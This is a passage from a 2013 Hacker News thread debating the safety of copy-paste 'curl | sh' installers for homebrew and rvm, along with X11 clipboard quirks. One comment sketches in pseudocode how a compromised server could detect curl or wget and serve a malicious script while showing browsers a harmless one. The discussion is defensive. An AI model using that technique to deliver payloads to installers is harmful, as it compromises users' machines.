<div class="comment"><div class="commtext c00">You don't need sudo as this is your user's shell.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508655"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508655' href='vote?id=5508655&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=anonymoushn" class="hnuser">anonymoushn</a> <span class="age" title="2013-04-07T20:38:03 1365367083"><a href="item?id=5508655">on April 7, 2013</a></span> <span id="unv_5508655"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508661" class="clicky" aria-hidden="true">prev</a> | <a href="#5508665" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508655" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I was quite surprised when this was the normal way of installing rvm:<p><a href="https://rvm.io/rvm/install/" rel="nofollow">https://rvm.io/rvm/install/</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509225"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509225' href='vote?id=5509225&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=SkyMarshal" class="hnuser">SkyMarshal</a> <span class="age" title="2013-04-07T23:39:06 1365377946"><a href="item?id=5509225">on April 7, 2013</a></span> <span id="unv_5509225"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508655" class="clicky" aria-hidden="true">parent</a> | <a href="#5508665" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509225" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">Hence why many use rbenv instead.<p><a href="https://github.com/sstephenson/rbenv/#neckbeard-configuration" rel="nofollow">https://github.com/sstephenson/rbenv/#neckbeard-configuratio...</a><p><a href="https://github.com/sstephenson/rbenv/wiki/Why-rbenv%3F" rel="nofollow">https://github.com/sstephenson/rbenv/wiki/Why-rbenv%3F</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509323"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509323' href='vote?id=5509323&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Zr40" class="hnuser">Zr40</a> <span class="age" title="2013-04-08T00:12:53 1365379973"><a href="item?id=5509323">on April 8, 2013</a></span> <span id="unv_5509323"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509225" class="clicky" aria-hidden="true">parent</a> | <a href="#5508665" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509323" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">For me, the method of installation is one of the less important reasons why I started using rbenv instead of rvm. rbenv's simplicity and speed appealed to me, and the trigger for switching was rvm destroying itself again (or otherwise rendering itself unusable) after updating it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508665"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508665' href='vote?id=5508665&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=nkvoll" class="hnuser">nkvoll</a> <span class="age" title="2013-04-07T20:42:07 1365367327"><a href="item?id=5508665">on April 7, 2013</a></span> <span id="unv_5508665"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508655" class="clicky" aria-hidden="true">prev</a> | <a href="#5510312" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508665" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Are you going to type that string into your terminal manually, or are you just copy/pasting that line from a web page, still leaving yourself open to this issue?<p>I find it hard to believe anyone will be reading that line on a web page, then typing it out correctly in their own terminal instead of just saying, "ok that line looks fine <i>copy</i> <i>paste</i>"</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508850"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508850' href='vote?id=5508850&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hac" class="hnuser">hac</a> <span class="age" title="2013-04-07T21:28:05 1365370085"><a href="item?id=5508850">on April 7, 2013</a></span> <span id="unv_5508850"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508665" class="clicky" aria-hidden="true">parent</a> | <a href="#5510312" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508850" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I might copy the command, quickly paste it in my URL bar to make sure it is indeed what I expected, and then paste it into Terminal</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510312"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5510312' href='vote?id=5510312&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Kiro" class="hnuser">Kiro</a> <span class="age" title="2013-04-08T06:50:11 1365403811"><a href="item?id=5510312">on April 8, 2013</a></span> <span id="unv_5510312"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508665" class="clicky" aria-hidden="true">prev</a> | <a href="#5508607" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510312" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I don't understand what this has to do with copying or pasting at all. I would still copy-paste it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508607"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508607' href='vote?id=5508607&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ivix" class="hnuser">ivix</a> <span class="age" title="2013-04-07T20:28:02 1365366482"><a href="item?id=5508607">on April 7, 2013</a></span> <span id="unv_5508607"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5510312" class="clicky" aria-hidden="true">prev</a> | <a href="#5508341" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508607" n="10" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">Why would you say that is industry practice when it is not?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508652"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508652' href='vote?id=5508652&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=carb" class="hnuser">carb</a> <span class="age" title="2013-04-07T20:37:12 1365367032"><a href="item?id=5508652">on April 7, 2013</a></span> <span id="unv_5508652"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508607" class="clicky" aria-hidden="true">parent</a> | <a href="#5508341" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508652" n="9" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's the suggested install for homebrew. <a href="http://mxcl.github.io/homebrew/" rel="nofollow">http://mxcl.github.io/homebrew/</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508680"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508680' href='vote?id=5508680&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=FooBarWidget" class="hnuser">FooBarWidget</a> <span class="age" title="2013-04-07T20:46:36 1365367596"><a href="item?id=5508680">on April 7, 2013</a></span> <span id="unv_5508680"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508652" class="clicky" aria-hidden="true">parent</a> | <a href="#5508341" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508680" n="8" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">There are legit criticisms against the copy-paste-curl-command style of installations. But on the other hand, I've yet to see a critic proposing a viable alternative. With viable I mean that said proposal must:<p>1. Work on all major platforms.<p>2. Be easy for the developer to create.<p>3. Be easy for the user to execute, with as few steps as possible.<p>There are those who advocate that the developer should create a platform-specific package for every platform. While this fits their purist views in which only their own platform matters, this is not a good solution for the developer, who often has users from multiple platforms. Creating platform-specific packages places an unbelievable maintenance burden on the developer.<p>This is not to mention that platform-specific packages, too, have their own security flaws.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509137"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509137' href='vote?id=5509137&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=NelsonMinar" class="hnuser">NelsonMinar</a> <span class="age" title="2013-04-07T23:10:25 1365376225"><a href="item?id=5509137">on April 7, 2013</a></span> <span id="unv_5509137"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508680" class="clicky" aria-hidden="true">parent</a> | <a href="#5508799" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509137" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The most viable alternative is "apt-get" which provides simple downloads from a central package repository with signature checking. I believe pip and cpan are comparable. In this case I'm picking on homebrew, and the quoted curl command is the command to install that very package tool. The brew package manager does some lightweight checksum verification on subsequent downloads.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511054"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5511054' href='vote?id=5511054&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=FooBarWidget" class="hnuser">FooBarWidget</a> <span class="age" title="2013-04-08T11:24:44 1365420284"><a href="item?id=5511054">on April 8, 2013</a></span> <span id="unv_5511054"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509137" class="clicky" aria-hidden="true">parent</a> | <a href="#5508799" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511054" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">And apt-get directly violates point 1, "must work on all major platforms". APT is not widely used on e.g. OS X, Red Hat derivates, etc.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511765"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5511765' href='vote?id=5511765&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=NelsonMinar" class="hnuser">NelsonMinar</a> <span class="age" title="2013-04-08T14:14:00 1365430440"><a href="item?id=5511765">on April 8, 2013</a></span> <span id="unv_5511765"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5511054" class="clicky" aria-hidden="true">parent</a> | <a href="#5508799" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511765" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I look forward to you boiling the ocean. (Sadly, the only reason I know about this Homebrew stuff at all is that the APT-based Fink, for MacOS, is not very popular.)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508799"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508799' href='vote?id=5508799&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Scaevolus" class="hnuser">Scaevolus</a> <span class="age" title="2013-04-07T21:15:28 1365369328"><a href="item?id=5508799">on April 7, 2013</a></span> <span id="unv_5508799"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508680" class="clicky" aria-hidden="true">parent</a> | <a href="#5509137" class="clicky" aria-hidden="true">prev</a> | <a href="#5510430" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508799" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The only difference between "wget | sh" and "download and run our installer" is that you could inspect the installer before running it. You can still do that, "wget | sh" just simplifies the process for most users.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508847"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508847' href='vote?id=5508847&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=FooBarWidget" class="hnuser">FooBarWidget</a> <span class="age" title="2013-04-07T21:26:56 1365370016"><a href="item?id=5508847">on April 7, 2013</a></span> <span id="unv_5508847"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508799" class="clicky" aria-hidden="true">parent</a> | <a href="#5510430" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508847" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You can also inspect the wgetted/curl'ed script if you so choose. It's just a URL. I don't understand your point.<p>Even with the "exploit" in the article, it will be detected as soon as the user pastes the URL in his browser location bar. People who don't inspect what they run are screwed no matter what.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508954"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5508954' href='vote?id=5508954&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=tiredofcareer" class="hnuser">tiredofcareer</a> <span class="age" title="2013-04-07T22:00:54 1365372054"><a href="item?id=5508954">on April 7, 2013</a></span> <span id="unv_5508954"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508847" class="clicky" aria-hidden="true">parent</a> | <a href="#5510430" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508954" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The point, especially in a non-SSL environment, is not that you're not trusting Opscode or Homebrew. It's that a malicious attacker has a vector, because he knows people will be doing something with that URL.<p>If I own Opscode and I'm smart, I plant something like this on that URL:<p><pre><code>    if request.user_agent.startswith("Curl or wget or..."):
        return deliver_malicious_script(request)
    return deliver_everything_is_fine_script(request)
</code></pre>
Nearly everybody's workflow for "checking" this is putting the URL in your bar, looking at it, then jumping over to terminal and running it. (Sounds suspiciously like what you just described.) I just owned that with three lines of effort.<p>We can do this dance all day where people point out specifics, or we can all just recognize it's a bad idea (a lot of people are saying it's a bad idea; might be worth considering it's a bad idea).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510430"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5510430' href='vote?id=5510430&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=webreac" class="hnuser">webreac</a> <span class="age" title="2013-04-08T07:39:24 1365406764"><a href="item?id=5510430">on April 8, 2013</a></span> <span id="unv_5510430"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508680" class="clicky" aria-hidden="true">parent</a> | <a href="#5508799" class="clicky" aria-hidden="true">prev</a> | <a href="#5508341" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510430" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I like very much the "copy-paste-curl-command style of installations" because it is as simple as possible, and it invites to be more creative during installation. I do not envisage to perform a copy-paste-curl-command installation, except perhaps in a not throw away VM. I generally perform the curl toward a temporary file, read the file and if it does look suspicious, I do not run it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508341"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508341' href='vote?id=5508341&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=moonboots" class="hnuser">moonboots</a> <span class="age" title="2013-04-07T19:32:43 1365363163"><a href="item?id=5508341">on April 7, 2013</a></span> <span id="unv_5508341"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">prev</a> | <a href="#5508343" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508341" n="18" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Bash and Zsh provide shortcuts to open a text editor where commands can be pasted and edited before running (Ctrl-x Ctrl-e in bash, need to enable in zsh [2]). I've been using this on Linux not for security but because I'm  still confused by X11's primary and clipboard selections [1]. It seems like every time I try to paste a github repo link, I get the last chunk of code I copied and vice versa.<p>[1] <a href="http://www.nongnu.org/autocutsel/" rel="nofollow">http://www.nongnu.org/autocutsel/</a><p>[2] Sample .zshrc to map edit-command-line to Ctrl-x e:<p><pre><code>  autoload edit-command-line
  zle -N edit-command-line
  bindkey '^Xe' edit-command-line
</code></pre>
edit: fixed shortcut for bash<p>edit: forgot about my .zshrc</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508350"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508350' href='vote?id=5508350&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-07T19:34:33 1365363273"><a href="item?id=5508350">on April 7, 2013</a></span> <span id="unv_5508350"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">parent</a> | <a href="#5510287" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508350" n="8" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Out of interest, what is confusing? If you select text it always goes into the selection buffer. If you also press the clipboard copy shortcut (so, Ctrl-C most of the time, sometimes Ctrl-Shift-C in a terminal) the selection is copied into the clipboard buffer.<p>Ctrl-V (or, again, sometimes Ctrl-Shift-V in a terminal) pastes the clipboard buffer. Middle mouse button (or shift-Insert) pastes the selection buffer.<p>Is there still room for confusion?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508576"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508576' href='vote?id=5508576&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=perlgeek" class="hnuser">perlgeek</a> <span class="age" title="2013-04-07T20:21:27 1365366087"><a href="item?id=5508576">on April 7, 2013</a></span> <span id="unv_5508576"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508350" class="clicky" aria-hidden="true">parent</a> | <a href="#5508465" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508576" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Firefox causes additional confusion by rebinding Ctrl+Insert to what Ctrl+v usually does (copying the clipboard buffer, not the selection buffer).<p>Also there are some cases where javascript which selects text for you causes very unintuitive behavior wrt selection buffer.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510557"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510557' href='vote?id=5510557&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:27:12 1365409632"><a href="item?id=5510557">on April 8, 2013</a></span> <span id="unv_5510557"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508576" class="clicky" aria-hidden="true">parent</a> | <a href="#5508465" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510557" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c88">Just one more reason to abandon the extraordinary towering failure that is Firefox ;)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508465"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508465' href='vote?id=5508465&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jmesserly" class="hnuser">jmesserly</a> <span class="age" title="2013-04-07T19:55:10 1365364510"><a href="item?id=5508465">on April 7, 2013</a></span> <span id="unv_5508465"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508350" class="clicky" aria-hidden="true">parent</a> | <a href="#5508576" class="clicky" aria-hidden="true">prev</a> | <a href="#5508417" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508465" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I think "confusing" in this context doesn't mean that the concepts are hard to enumerate or understand, it means they're hard to apply with low error rate in a practical setting.<p>I don't have a problem with X selection+paste if I'm just using Linux. But using it when connected to a remote machine via various remoting technologies (NX, Chrome Remote Desktop), and then mix in that the host machine is a Mac with its terrible command/control split, and the result is pretty confusing.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508417"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508417' href='vote?id=5508417&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=moonboots" class="hnuser">moonboots</a> <span class="age" title="2013-04-07T19:45:31 1365363931"><a href="item?id=5508417">on April 7, 2013</a></span> <span id="unv_5508417"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508350" class="clicky" aria-hidden="true">parent</a> | <a href="#5508465" class="clicky" aria-hidden="true">prev</a> | <a href="#5509389" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508417" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I use rxvt and never figured out how to paste the clipboard buffer, so I use shift-insert to paste the primary buffer. Unfortunately, the primary buffer can be overwritten without my consent, e.g. an autofocused web input field.<p>Vim and emacs also have their own shortcuts for accessing the clipboard buffer.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508445"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508445' href='vote?id=5508445&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=petepete" class="hnuser">petepete</a> <span class="age" title="2013-04-07T19:50:34 1365364234"><a href="item?id=5508445">on April 7, 2013</a></span> <span id="unv_5508445"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508417" class="clicky" aria-hidden="true">parent</a> | <a href="#5509389" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508445" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You might find urxvt-perls useful, amongst the useful things it offers is clipboard interaction.<p><a href="https://github.com/muennich/urxvt-perls" rel="nofollow">https://github.com/muennich/urxvt-perls</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508487"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508487' href='vote?id=5508487&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=moonboots" class="hnuser">moonboots</a> <span class="age" title="2013-04-07T19:59:34 1365364774"><a href="item?id=5508487">on April 7, 2013</a></span> <span id="unv_5508487"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508445" class="clicky" aria-hidden="true">parent</a> | <a href="#5509389" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508487" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Thanks for the link. I'll find a place for uxvrt-perls in my hacky copy-paste workflow. I'm currently using tmux paste buffers and shell functions around xclip to move around text.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509389"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509389' href='vote?id=5509389&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=philh" class="hnuser">philh</a> <span class="age" title="2013-04-08T00:37:41 1365381461"><a href="item?id=5509389">on April 8, 2013</a></span> <span id="unv_5509389"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508350" class="clicky" aria-hidden="true">parent</a> | <a href="#5508417" class="clicky" aria-hidden="true">prev</a> | <a href="#5510287" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509389" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
